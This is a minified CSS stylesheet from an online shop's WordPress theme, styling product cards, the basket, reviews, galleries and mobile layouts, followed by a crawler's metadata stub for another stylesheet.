.close:hover span:first-child{-webkit-transform:rotate(225deg);transform:rotate(225deg)}#favorites_form .close:hover span:last-child{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.container-cat-up{width:100%;height:100%;overflow:hidden;position:relative;margin-bottom:30px}.container-cat-up .swiper-slide{display:inline;width:auto;background:#fff;border-radius:20px;-webkit-box-sizing:border-box;box-sizing:border-box;margin-right:5px}.container-cat-up .swiper-slide a{width:auto;padding:2px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.container-cat-up .swiper-slide .img-fill{display:inline-block;width:50px;padding:11px 12px;background:#f4f4fc;-webkit-box-shadow:inset 0px 2px 4px rgba(0,0,0,.25),inset 0px 8px 10px rgba(255,255,255,.5);box-shadow:inset 0px 2px 4px rgba(0,0,0,.25),inset 0px 8px 10px rgba(255,255,255,.5);border-radius:20px;text-align:center}.container-cat-up .swiper-slide img{display:inline-block;max-width:27px;-webkit-filter:invert(.3);filter:invert(.3)}.container-cat-up .swiper-slide .link-text{display:inline-block;padding:0 15px 0 10px;color:#000;white-space:nowrap;font-weight:500}.container-cat-up .swiper-slide.active .img-fill{background:linear-gradient(223.36deg,#5d35ff 0%,#af00ed 97.3%),#5d35ff}.container-cat-up .swiper-slide.active img{-webkit-filter:invert(1);filter:invert(1)}#menu_mob{position:fixed;top:inherit;right:0;bottom:-100vh;left:0;z-index:999}#menu_fix{height:50px;position:fixed;bottom:0;left:0;right:0;background:#fff;display:none;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-shadow:0px 0px 10px rgba(0,0,0,.1);box-shadow:0px 0px 10px rgba(0,0,0,.1);z-index:990}#menu_fix>span,#menu_fix>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:34px;height:100%;position:relative}#menu_fix #basket2 span,#menu_fix #favorites2 span{position:absolute;bottom:7px;right:1px;font-size:14px;font-weight:600;background:#fff;border-radius:5px}#menu_fix #burger_mob{width:24px}#menu_fix #burger_mob span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:2px;width:100%;position:absolute;top:calc(50px - 50% - 2px);left:0;right:0;background:#1b1b1b;border-radius:18px}#menu_fix #burger_mob span:first-child{top:calc(50px - 70% - 2px)}#menu_fix #burger_mob span:last-child{top:calc(50px - 30% - 2px)}.contact_info .time{color:#333}.contact_info>a{display:block;margin-top:10px}.contact_info>a span{font-weight:700;font-size:19px;color:#000;vertical-align:top;-webkit-transition:.5s;transition:.5s}.contact_info>a:hover span{opacity:.7}.contact_info .social{margin-top:17px}.contact_info .social a{-webkit-transition:.5s;transition:.5s}.contact_info .social a:hover{opacity:.7}#footer{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[3];grid-template-columns:repeat(3,1fr);-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:60px;padding:50px;background:#fff}#footer>div{min-width:200px}#footer small{font-size:14px;color:#636363}#footer .h3{margin-bottom:31px}#footer nav a{display:block;color:#333;margin-top:5px}#copyright{background:#fff;border-top:2px solid #f4f4fc;padding:20px 50px;font-size:12px}.container-cat{position:relative;overflow:hidden;margin-bottom:27px}.container-cat a{width:auto;color:#fff;margin-right:10px;padding:15px 10px;font-weight:600;font-size:15px;background:linear-gradient(223.36deg,#5d35ff 0%,#af00ed 97.3%),#5d35ff;border-radius:10px}.hit-prodazh{display:inline-block;padding:9px 18px;font-size:12px;font-weight:600;color:#fff;background:#4527a0;border-radius:10px}.productsBlocks{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[6];grid-template-columns:repeat(6,1fr);gap:20px;margin-bottom:50px}.productsBlocks .absolute{position:absolute;top:0;left:0;width:100%;z-index:1}.productsBlocks .h4{display:block;color:#000;margin:0;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.productsBlocks .h4:hover{opacity:.7}.productsBlocks .like_button{display:inline-block;padding:10px;background:#fff;border-radius:10px;cursor:pointer;-webkit-transition:.3s;transition:.3s}.productsBlocks .like_button:hover{opacity:.7}.productsBlocks .product{display:-ms-grid;display:grid;-ms-grid-rows:250px auto 1fr auto;grid-template-rows:250px auto 1fr auto;gap:15px;position:relative;background:#fff;border-radius:10px;padding:20px 10px;-webkit-transition:.3s;transition:.3s;-webkit-box-shadow:0 0 4px rgba(0,0,0,0);box-shadow:0 0 4px rgba(0,0,0,0)}.productsBlocks .product:hover{-webkit-transform:translateY(-5px);transform:translateY(-5px);-webkit-box-shadow:0 5px 10px rgba(0,0,0,.25);box-shadow:0 5px 10px rgba(0,0,0,.25)}.productsBlocks .product .bg-image{display:block;width:100%;border-radius:4px}.productsBlocks .product .bg-image img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.productsBlocks .product>p{font-size:14px;line-height:110%;color:#3d3d3d}.productsBlocks .product>p .color{width:14px;height:14px;vertical-align:bottom;margin-right:2px;border-radius:3px;-webkit-box-shadow:inset 0 0 0 1px rgba(0,0,0,.5);box-shadow:inset 0 0 0 1px rgba(0,0,0,.5)}.productsBlocks .product .btn-small{font-size:13px}.productsBlocks .product .v-cart{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:end;align-content:end}.productsBlocks .product .v-cart .flex{width:100%}.productsBlocks .product .v-cart .flex>span{display:inline-block;margin-top:auto}.block{background:#fff;border-radius:10px;padding:20px}.block.opisanie{margin:50px 0}.block.opisanie .color{width:15px;height:15px;vertical-align:middle;margin-right:2px;margin-bottom:2px;pointer-events:none;border-radius:5px;-webkit-box-shadow:inset 0 0 0 1.5px #0000006e;box-shadow:inset 0 0 0 1.5px #0000006e}.priceContainer .price{font-weight:700;font-size:20px}.priceContainer .price_old{position:relative;top:-2px;font-size:15px;font-weight:700;text-decoration:line-through;margin-left:10px}.mb-zag{margin-bottom:20px}.mb-zag.mb-big-zag{margin-bottom:25px;margin-top:5px}.mb-zag>div{margin:0}.mb-standart{margin-bottom:50px}.deleteItem{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:0;right:0;width:20px;height:20px;cursor:pointer;-webkit-transition:.3s;transition:.3s;z-index:2}.deleteItem:hover{opacity:.7}#toast{position:fixed;bottom:5px;right:5px;max-width:300px;max-height:350px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;flex-flow:column;gap:10px;overflow:auto;z-index:1000}#toast div{position:relative;padding:10px 20px;padding-bottom:15px;color:#fff;border-radius:3px;font-size:14px}#toast div:after{content:'';position:absolute;width:100%;height:5px;background:rgba(0,0,0,.5);bottom:0;left:0;-webkit-animation:WidthTimeOut 6s;animation:WidthTimeOut 6s}#toast div.t-ok{background:#23c677}#toast div.t-error{background:#ea2323}#toast div.t-info{background:#279ee0}#toast div.t-danger{background:#ec8526}@-webkit-keyframes WidthTimeOut{0%{width:0}100%{width:100%}}@keyframes WidthTimeOut{0%{width:0}100%{width:100%}}.lg-sub-html{display:none}#form-questions{background:linear-gradient(223.36deg,#5d35ff 0%,#af00ed 97.3%),#5d35ff;padding:0 50px}#form-questions .questions-text{padding:10px 0;color:#fff}#form-questions .questions-text div{margin-bottom:6px;font-weight:700}#form-questions .questions-text p{font-size:1rem;color:#e0e0e0}#form-questions .questions-btn .btn{color:#000;padding:24px 90px;-webkit-box-shadow:0px 4px 10px rgba(0,0,0,.25),inset 0px 4px 10px rgba(0,0,0,0),inset 7px -9px 10px rgba(255,255,255,.5);box-shadow:0px 4px 10px rgba(0,0,0,.25),inset 0px 4px 10px rgba(0,0,0,0),inset 7px -9px 10px rgba(255,255,255,.5);border-radius:25px;font-weight:700;font-size:21px}#form-questions .questions-btn .btn:hover{opacity:1;-webkit-box-shadow:0px 4px 10px rgba(0,0,0,0),inset 0px 4px 10px rgba(0,0,0,.5),inset 7px -9px 10px rgba(255,255,255,.5);box-shadow:0px 4px 10px rgba(0,0,0,0),inset 0px 4px 10px rgba(0,0,0,.5),inset 7px -9px 10px rgba(255,255,255,.5);color:#4f4f4f}.nalichii{padding:6px 12px;display:inline-block;font-size:14px;font-weight:500;color:#458e52;background:#f4f4fc;border-radius:10px}#breadcrumb{display:-webkit-box;display:-ms-flexbox;display:flex}#breadcrumb li[itemprop=itemListElement]:after{content:'>';margin-left:5px;color:#636363}#breadcrumb li{max-width:200px;margin-right:5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000}#breadcrumb li a{color:#636363}#breadcrumb li a:hover{opacity:.7}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#fff;-webkit-box-shadow:0px 2px 2px rgba(0,0,0,.1);box-shadow:0px 2px 2px rgba(0,0,0,.1);border-radius:10px;font-weight:700;margin-bottom:50px}.pagination span{display:inline-block;color:#9c9c9c;-webkit-text-decoration-line:underline;text-decoration-line:underline;padding:20px 10px}.pagination a{display:inline-block;color:#000;padding:20px 10px}#breadcrumb{margin-bottom:20px}.product-conatiner{position:relative;background:#fff;padding:15px;border-radius:10px}.product-conatiner .swiper-button-next{top:-1px;bottom:inherit;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.product-conatiner .product-info .h4{font-family:-apple-system,"Montserrat",sans-serif;font-weight:500;font-size:2.25rem;line-height:110%;margin-bottom:25px}.product-conatiner .product-info .priceContainer .price{font-size:3rem}.product-conatiner .product-info .priceContainer .price_old{top:-.625rem;font-size:1.25rem}.product-conatiner .nal{margin-left:15px}.product-conatiner .nal .nalichii{padding:5px 10px;font-size:13px;border-radius:8px;white-space:nowrap}.product-conatiner .btn_product .btn{font-size:1rem;vertical-align:middle}.product-conatiner .btn_product .btn img{margin-left:10px;-webkit-filter:invert(1);filter:invert(1)}.product-conatiner .btn_product .btn.btn-shadow img{-webkit-filter:invert(0);filter:invert(0)}.product-conatiner .like_button{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;padding:14px 39px;font-size:1rem;font-family:-apple-system,"Manrope",sans-serif;font-weight:700;border-radius:15px;color:#000;cursor:pointer;-webkit-transition:.4s;transition:.4s;border:1px solid #5d35ff}.product-conatiner .like_button img{margin-left:10px}.product-conatiner .like_button:hover{color:#6b6b6c;background:#f4f4fc}.gallery-top{position:relative;height:30vw;width:30vw;overflow:hidden;border-radius:10px}.gallery-top .swiper-slide{overflow:hidden;border-radius:10px;-webkit-transition:.2s;transition:.2s;cursor:-webkit-zoom-in;cursor:zoom-in}.gallery-top .swiper-slide:hover{-webkit-transform:scale(.99);transform:scale(.99)}.gallery-top img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.video-img:after{content:'';position:absolute;width:100%;top:0;left:0;height:100%;background:url(//piroassorti.by/wp-content/themes/piro/css/../img/svg/play.svg) no-repeat center/20%,rgba(0,0,0,.5)}.gallery-product{position:relative}.gallery-product .absolute{position:absolute;top:0;left:0;z-index:2}.gallery-thumbs{display:inline-block;position:relative;width:7.5vw;height:30vw;padding:1.5vw 0;overflow:hidden;margin:20px 0}.gallery-thumbs .swiper-slide{overflow:hidden;width:7.5vw;height:7.5vw;border-radius:10px;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:.2s;transition:.2s;cursor:pointer}.gallery-thumbs .swiper-slide:hover{-webkit-transform:scale(.95);transform:scale(.95)}.gallery-thumbs .swiper-slide:last-child{margin-bottom:0}.gallery-thumbs .swiper-slide img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.star_count{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:25px}.star_count .stars{display:-webkit-box;display:-ms-flexbox;display:flex}.star_count .stars.star-hover .star.hover span{background-position:left -50px;cursor:pointer}.star_count .star span{display:inline-block;width:26px;height:26px;background:url(https://babahnem.by/assets/components/star_rating/themes/default/stars.svg) left -24px repeat-x;-webkit-transition:.2s;transition:.2s}#count_review{display:inline-block;padding:4px 5px;border-radius:7px;font-weight:700;font-size:14px;line-height:120%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#7b7b7b;background:#f4f4fc}#count_review svg{display:inline-block;height:16px;margin:0}.buy_one_click{position:absolute;top:0;right:0;background:#373737;border-radius:10px;color:#fff;font-weight:700;font-size:16px;padding:15px 19px;-webkit-transition:.2s;transition:.2s;cursor:pointer}.buy_one_click img{width:26px;height:26px;margin-right:15px}.buy_one_click span{vertical-align:middle}.buy_one_click:hover{opacity:.9}.btn_product{display:-webkit-box;display:-ms-flexbox;display:flex;gap:20px;margin-top:35px}#nav-single,#comments{margin:50px 0}#nav-single{display:-ms-grid;display:grid;-ms-grid-columns:(auto)[2];grid-template-columns:repeat(2,auto);-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:10px}#anycomment-load-container{background:#fff;border-radius:10px;padding:20px}.anycomment-app .anycomment-btn{background:linear-gradient(223.36deg,#5d35ff 0%,#af00ed 97.3%),#5d35ff;border-radius:10px;-webkit-transition:.4s;transition:.4s}.anycomment-app .anycomment-btn:hover{opacity:.7;border-radius:10px !important}.review{color:#333}.review .social-link{font-size:14px;color:#636363}.review .social-link img{margin-left:2px;width:12px;vertical-align:middle;-webkit-transition:.2s;transition:.2s}.review .social-link:hover{color:#111}.review .social-link:hover img{-webkit-transform:translateX(3px);transform:translateX(3px)}.review .star_count{margin:10px 0}.review-photo{display:block;position:relative;height:22vw}.review-photo .bg{position:absolute;width:100%;height:100%;background:rgba(0,0,0,0);border-radius:10px;-webkit-transition:.4s;transition:.4s}.review-photo .bg img{width:20%;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:.2s;transition:.2s}.review-photo:hover .bg{background:rgba(0,0,0,.5)}.review-photo:hover .bg img{-webkit-transform:scale(1);transform:scale(1)}.review-photo>img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:10px}.review.block>.flex .review-photo{height:100%}.reviews-list.grid{margin-bottom:50px}.reviews-list-small{display:-ms-grid;display:grid;-ms-grid-rows:(33.5%)[3];grid-template-rows:repeat(3,33.5%);height:calc(100% - 60px)}.reviews-list-small>li{margin-bottom:10px}.reviews-list-small>li .container-text{display:none}.reviews-list-small>li:last-child{margin-bottom:0}.reviews-list-small .review.block .flex{height:100%}.reviews-list-small .review.block .flex .review-photo{height:100%}.reviews-list-small .review.block .flex .w25{width:25%}.reviews-list-small .star_count{margin:0}.links_block .grid{-ms-grid-columns:(1fr)[6];grid-template-columns:repeat(6,1fr)}.block.review{position:relative;padding:10px}.block.review .absolute{position:absolute;top:0;right:10px;-webkit-transform:scale(.7) translateX(30px);transform:scale(.7) translateX(30px)}.block.review .h4{margin:0;color:#000}.block.review .h4:hover{color:#555}.block.review .w75{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:20px;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.block.review .w75 .content{width:100%}.block.review .w75 a{display:block;margin-bottom:5px}.block.review .w75>.social-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.block.review .w75>.social-link img{position:relative;top:-2px;left:3px}.video-modal.video_block{height:calc(100% - 60px)}.video-modal.video_block a{display:block;height:100%;position:relative;-webkit-transition:.2s;transition:.2s}.video-modal.video_block a:after{border-radius:10px;-webkit-transition:.2s;transition:.2s}.video-modal.video_block a:hover{-webkit-transform:scale(.98);transform:scale(.98)}.video-modal.video_block a:hover:after{opacity:.8}.video-modal.video_block img{width:100%;height:100%;border-radius:10px;-o-object-fit:cover;object-fit:cover}.contact_form label{display:block;margin-bottom:10px}.contact_form .btn{margin-top:20px;width:100%}.contact_form textarea{height:120px}.map-block{background:url(//piroassorti.by/wp-content/themes/piro/css/../img/svg/load.svg) no-repeat center/40px,#fff;height:calc(100% - 60px)}.container-text{margin-top:20px;margin-bottom:50px}.container-text img{display:block;width:100%;max-width:800px;margin:20px 0;border-radius:10px}.container-text ul{list-style-type:disc;padding-left:20px;margin:20px 0}.container-text ul li{list-style-type:disc}.container-text ul ol{list-style-type:circle}.container-text p{margin:20px 0}.post-list{position:relative}.post-list .cat{display:-webkit-box;display:-ms-flexbox;display:flex;padding:4px 6px;position:absolute;top:10px;right:10px;border-radius:30px;background:#fff;font-size:11px;font-weight:700;color:#000}.post-list .cat a{display:inline-block;color:#000}.post-list .cat a:hover{color:#707070}.post-bg-img{position:relative;width:100%;height:258px;display:inline-block;border-radius:10px;-webkit-transition:.2s;transition:.2s}.post-bg-img:hover{opacity:.8}.post-bg-img .cat{display:inline-block;padding:6px 8px;border-radius:30px;background:#fff;font-size:16px;font-weight:700;color:#000;margin-bottom:5px}.post-bg-img .cat a{display:inline-block;color:#000}.post-bg-img .cat a:hover{color:#707070}article.post .post-bg-img{height:20vw;margin-bottom:50px}article.post .post-bg-img:hover{opacity:1}.post-ul{display:-ms-grid;display:grid;gap:20px;-ms-grid-columns:(1fr)[6];grid-template-columns:repeat(6,1fr);margin-bottom:50px}input.nullVal{border-color:#ff5722}.post-bottom{position:absolute;bottom:0;left:0;width:100%;padding:15px 10px;color:#fff}.post-bottom .post-title{font-weight:600;font-size:16px}.post-bottom .post-data{font-size:10px}.searchmob input{width:100%;padding:10px 20px;border-radius:8px;background:#fff;color:#333;-webkit-box-shadow:0 0 7px 0px #00000005;box-shadow:0 0 7px 0px #00000005}.adres{background-color:#438df3;color:#fff;padding:10px 50px;margin:4px 2px;border-radius:5px;font-size:14px}.adres.mob{background-color:rgba(0,0,0,0);color:#000;padding:10px 0;margin:0}@media screen and (max-width:1755px){.productsBlocks{-ms-grid-columns:(1fr)[4];grid-template-columns:repeat(4,1fr)}.post-ul{-ms-grid-columns:(1fr)[5];grid-template-columns:repeat(5,1fr)}}@media screen and (max-width:1500px){html{font-size:16px}#up-contact small{display:none}}@media screen and (min-width:1310px){.gallery-thumbs{margin-left:15px}.gallery-thumbs .swiper-button-next,.gallery-thumbs .swiper-button-prev{background:url(//piroassorti.by/wp-content/uploads/2020/12/arrow_down_big.svg) no-repeat calc(50% + 1px)/2vw,#fff;width:102%;height:1.5vw;top:auto;left:-1px;bottom:-1px;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.gallery-thumbs .swiper-button-next:after,.gallery-thumbs .swiper-button-next:before,.gallery-thumbs .swiper-button-prev:after,.gallery-thumbs .swiper-button-prev:before{content:'';position:absolute;background:#fff;top:-9px;left:-1px;height:10px;width:10px;-webkit-clip-path:polygon(26% 49%,55% 79%,100% 100%,0 100%,0 0);clip-path:polygon(26% 49%,55% 79%,100% 100%,0 100%,0 0)}.gallery-thumbs .swiper-button-next:before,.gallery-thumbs .swiper-button-prev:before{left:auto;right:-1px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.gallery-thumbs .swiper-button-prev{top:-1px;bottom:auto;-webkit-transform:rotate(180deg);transform:rotate(180deg)}}@media screen and (max-width:1310px){#up-contact .toast-down{display:none}#formBasket{width:100%}.productsBlocks{-ms-grid-columns:(1fr)[3];grid-template-columns:repeat(3,1fr)}.post-ul{-ms-grid-columns:(1fr)[3];grid-template-columns:repeat(3,1fr)}#form-questions .questions-btn .btn{font-size:1.125rem;padding:15px 60px;border-radius:20px}.gallery-product{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-flex:1;-ms-flex:1;flex:1;width:40vw}.gallery-product .gallery-top,.gallery-product .gallery-thumbs{width:100%}.gallery-product .gallery-top{height:40vw}.gallery-product .gallery-thumbs{padding:0}.gallery-product .gallery-thumbs .swiper-slide{margin:0;width:100%}.product-conatiner .gallery-thumbs .swiper-slide{width:30%;height:100%}.product-conatiner .gallery-thumbs .swiper-button-next,.product-conatiner .gallery-thumbs .swiper-button-prev{background:url(//piroassorti.by/wp-content/themes/piro/css/../img/svg/arrow-slider-white.svg) no-repeat center/20px;width:25px;-webkit-filter:contrast(1);filter:contrast(1)}.product-conatiner .gallery-thumbs .swiper-button-next:after,.product-conatiner .gallery-thumbs .swiper-button-next:before,.product-conatiner .gallery-thumbs .swiper-button-prev:after,.product-conatiner .gallery-thumbs .swiper-button-prev:before{content:'';position:absolute;background:#fff;top:-1px;right:0;height:10px;width:10px;-webkit-clip-path:polygon(26% 49%,55% 79%,100% 100%,0 100%,0 0);clip-path:polygon(26% 49%,55% 79%,100% 100%,0 100%,0 0);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.product-conatiner .gallery-thumbs .swiper-button-next:before,.product-conatiner .gallery-thumbs .swiper-button-prev:before{top:auto;bottom:-1px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.product-conatiner .gallery-thumbs .swiper-button-next{-webkit-transform:rotate(0deg);transform:rotate(0deg)}.product-conatiner .product-info .h4{font-size:2.5vw}.contact_block{grid:none !important}.links_block .grid{-ms-grid-columns:(1fr)[4];grid-template-columns:repeat(4,1fr)}}@media screen and (max-width:1100px){.gallery-product{width:30vw}.gallery-product .gallery-top,.gallery-product .gallery-thumbs{width:100%}.gallery-product .gallery-top{height:30vw}.product-info{width:45vw}.product-conatiner .btn_product .btn,.product-conatiner .like_button{font-size:1.6vw;padding:1.4vw 3.6vw}.product-conatiner .btn_product .btn img,.product-conatiner .like_button img{width:16px}.buy_one_click{font-size:1.6vw;padding:1.2vw 2.6vw}.buy_one_click img{width:16px}.review.block>.flex .review-photo{height:60%}.gallery-thumbs{height:9vw}#footer{padding:40px 15px;-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr)}#up-contact .btn{display:none}}@media screen and (max-width:950px){.product-conatiner .product-info,.gallery-product{width:100%}.product-conatiner{display:block}.map-block{height:400px}#searchForm{display:none}html{font-size:15px}body{padding:0;padding-bottom:50px}.pc{display:none !important}.mob{display:inherit !important}#up-contact{display:none}#container{padding:15px}#up-menu{width:100%}#menu_mob{overflow:hidden}#menu_mob #menu_container{position:absolute;bottom:-100%;-webkit-transition:.4s;transition:.4s}#menu_mob .close{opacity:0;text-align:center;margin-bottom:20px;-webkit-transition:.4s .4s;transition:.4s .4s}#menu_mob.open{top:0;bottom:0}#menu_mob.open .bg{position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.25);-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px)}#menu_mob.open #menu_container{left:0;right:0;bottom:0}#menu_mob.open .close{opacity:1}#menu_mob.open #menu_body{max-height:85vh;border-radius:40px 40px 0 0;background:#fff;padding:60px 33px 20px;overflow:auto}#menu_mob.open #menu_body a{display:block;text-align:center;color:#000;font-size:18px;font-weight:500;margin-bottom:40px}#menu_mob.open .menu_mob_button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#menu_mob.open .btn{padding:18px;width:calc(100% - 90px)}#menu_mob.open .img-fill{padding:15px 16px;background:linear-gradient(223.36deg,#d85f1b 0%,#f20000 97.3%),#f20000;-webkit-box-shadow:inset -1px -1px 2px rgba(255,255,255,.55),inset 0px 2px 2px rgba(0,0,0,.25);box-shadow:inset -1px -1px 2px rgba(255,255,255,.55),inset 0px 2px 2px rgba(0,0,0,.25);border-radius:20px;-webkit-animation:Present 7s infinite;animation:Present 7s infinite}#menu_fix{display:-webkit-box;display:-ms-flexbox;display:flex}#basket_form,#favorites_form{padding:60px 15px;top:-120px;width:calc(100vw - 4px)}#basket_form.open,#favorites_form.open{overflow-x:hidden;min-height:100vh}#basket_form .close,#favorites_form .close{position:absolute;top:0;left:calc(100% - 58px);width:60px;height:60px}#basket_form .close span:first-child,#favorites_form .close span:first-child{top:calc(58px/2)}#basket_form .close span:last-child,#favorites_form .close span:last-child{bottom:calc(58px/2)}#basket_form ul li,#favorites_form ul li{width:100%;margin:0;margin-bottom:10px}#basket_form ul li .basket_product,#basket_form ul li .favorites_product,#favorites_form ul li .basket_product,#favorites_form ul li .favorites_product{padding:7px 10px;padding-right:20px;width:calc(100% - 91px);max-width:inherit}#basket_form ul li .brakets_image,#favorites_form ul li .brakets_image{height:100%}#basket_form ul li:last-child .btn,#favorites_form ul li:last-child .btn{width:100%}.grid.col-2{-ms-grid-columns:(1fr)[1];grid-template-columns:repeat(1,1fr)}.grid.col-4{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr)}.grid.mb-standart{row-gap:50px}.post-ul{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr)}#copyright{padding:15px}.productsBlocks{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr)}.productsBlocks .product{-ms-grid-rows:135px auto 1fr auto;grid-template-rows:135px auto 1fr auto}.productsBlocks .product .bg-image{height:135px}#toast{left:5px;top:5px;right:auto;bottom:auto;max-height:100px}#form-questions{-ms-flex-wrap:wrap;flex-wrap:wrap;gap:30px;padding:30px 50px}#breadcrumb{overflow:auto}#breadcrumb li{overflow:initial;text-overflow:inherit}.review-photo .bg{background:rgba(0,0,0,.5)}.review-photo .bg img{-webkit-transform:scale(1);transform:scale(1)}article.post .post-bg-img{height:50vw}.modal .modal-block{width:100%}.modal .modal-body{width:100%;max-width:100%;-webkit-transform:translateY(100%);transform:translateY(100%);border-radius:35px 35px 0 0}.modal .close{opacity:0;-webkit-transition:.4s .4s;transition:.4s .4s}.modal.open{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.modal.open .modal-body{-webkit-transform:translateY(0);transform:translateY(0)}.modal.open .close{opacity:1;position:relative;top:-20px;left:0;text-align:center}.mb-zag.mb-big-zag{margin-top:0;margin-bottom:20px}.links_block .grid{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr)}.product-conatiner .product-info,.gallery-product{width:100% !important}.gallery-product .gallery-top{height:86vw}.product-conatiner .product-info{width:50vw;margin:40px 0}.product-conatiner .product-info .flex{display:block}.product-conatiner .product-info .h4{font-size:7vw}.product-conatiner .product-info .priceContainer .price{font-size:6vw}.product-conatiner .product-info .priceContainer .price_old{top:-1.6vw;font-size:4vw}.product-conatiner .gallery-thumbs{height:26vw}.product-conatiner .gallery-thumbs .swiper-slide{height:100%}.product-conatiner .nal{margin:15px 0}.product-conatiner .btn_product .btn,.product-conatiner .like_button,.product-conatiner .buy_one_click{font-size:14px;width:100%;padding:15px;margin-bottom:10px;border-radius:15px}.product-conatiner .btn_product .btn img,.product-conatiner .like_button img,.product-conatiner .buy_one_click img{width:14px}.product-conatiner .like_button img{width:16px}.product-conatiner .buy_one_click{position:inherit;margin-bottom:0}.product-conatiner .buy_one_click img{margin-right:10px}}@media screen and (max-width:700px){#formBasket .price{font-size:30px}#footer{-ms-grid-columns:(1fr)[1];grid-template-columns:repeat(1,1fr)}.links_block .grid{-ms-grid-columns:(1fr)[1];grid-template-columns:repeat(1,1fr)}.reviews-list.grid{-ms-grid-columns:1fr;grid-template-columns:1fr}.review.block .content{margin:0}.review-photo{height:90vw}.review.block>.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.review.block>.flex .w25{width:18%}.review.block>.flex .w75{width:82%}.review.block>.flex .review-photo{height:16vw}.review.block>.flex .review-photo .bg{background:rgba(0,0,0,.5)}.review.block>.flex .review-photo .bg img{-webkit-transform:scale(1);transform:scale(1)}.review>.flex{display:block}.review .gallery{width:100%}.review .content{width:100%;margin-top:20px}#nav-single a{font-size:3.6vw}html{font-size:14px}.product-conatiner{display:block}.productsBlocks{-webkit-column-gap:10px;column-gap:10px}.productsBlocks .product:hover{-webkit-box-shadow:none;box-shadow:none;-webkit-transform:none;transform:none}.productsBlocks .product .nalichii{font-weight:700;font-size:12px}.productsBlocks .product>p{font-size:11px;font-weight:600;color:#5f5f5f}.productsBlocks .product .absolute{-ms-flex-flow:wrap;flex-flow:wrap}.productsBlocks .product .btn-small{width:100%}.productsBlocks .product .priceContainer{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.productsBlocks .product .priceContainer .price,.productsBlocks .product .priceContainer .price_old{display:block;width:100%;top:0;margin:0}.productsBlocks .product .v-cart .flex{display:-ms-grid;display:grid;gap:5px;-ms-grid-columns:1fr;grid-template-columns:1fr;-ms-flex-line-pack:end;align-content:end}.post-ul{-ms-grid-columns:(1fr)[1];grid-template-columns:repeat(1,1fr)}.grid.col-4{-ms-grid-columns:(1fr)[1];grid-template-columns:repeat(1,1fr)}}@media screen and (max-width:356px){.productsBlocks{-ms-grid-columns:(1fr)[1];grid-template-columns:repeat(1,1fr)}}

--- FILE ---
content_type: text/css
request_url: https://piroassorti.by/wp-content/cache/wmac/css/wmac_single_1f3e569608996010aa96406c92e8bfbe.css
body_size: 408
content:
